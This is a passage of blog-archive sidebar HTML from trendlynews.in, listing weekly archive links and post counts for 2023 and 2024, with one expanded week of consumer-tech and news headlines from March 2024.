10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2024/03/15-best-deals-from-amazon-big-spring.html">15 Best Deals From the Amazon Big Spring Sale: Pho...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/glassdoor-wants-to-know-your-real-name.html">Glassdoor Wants to Know Your Real Name</a></li>
<li><a href="https://www.trendlynews.in/2024/03/the-world-needs-to-crack-battery.html">The World Needs to Crack Battery Recycling, Fast</a></li>
<li><a href="https://www.trendlynews.in/2024/03/9-best-electric-toothbrushes-2024-cheap.html">9 Best Electric Toothbrushes (2024): Cheap, Smart,...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/meet-arizona-election-official.html">Meet the Arizona Election Official Combating Misin...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/what-happens-when-guy-and-his-ai.html">What Happens When a Guy and His AI Girlfriend Go t...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/kids-cartoons-get-free-pass-from.html">Kids&#8217; Cartoons Get a Free Pass From YouTube&#8217;s Deep...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/fisker-suspends-its-ev-production.html">Fisker Suspends Its EV Production</a></li>
<li><a href="https://www.trendlynews.in/2024/03/youtube-videos-are-now-required-to.html">YouTube videos are now required to disclose &#8216;alter...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html">Review: Orange Box Bluetooth Speaker</a></li>
<li><a href="https://www.trendlynews.in/2024/03/photographer-isnt-about-photography-at.html">&#8216;Photographer&#8217; Isn&#8217;t About Photography at All</a></li>
<li><a href="https://www.trendlynews.in/2024/03/reddit-ipo-filings-reveal-companys.html">Reddit IPO Filings Reveal the Company&#8217;s Hopes&#8212;and ...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/how-to-live-forever.html">How to Live Forever</a></li>
<li><a href="https://www.trendlynews.in/2024/03/evs-with-built-in-camera-drones-have.html">EVs With Built-In Camera Drones Have Already Lande...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/what-is-google-one-breakdown-of-plans.html">What Is Google One? A Breakdown of Plans, Pricing,...</a></li>
<li><a href="https://www.trendlynews.in/2024/03/how-to-free-up-space-in-gmail-google.html">How to Free Up Space in Gmail, Google Photos, and ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

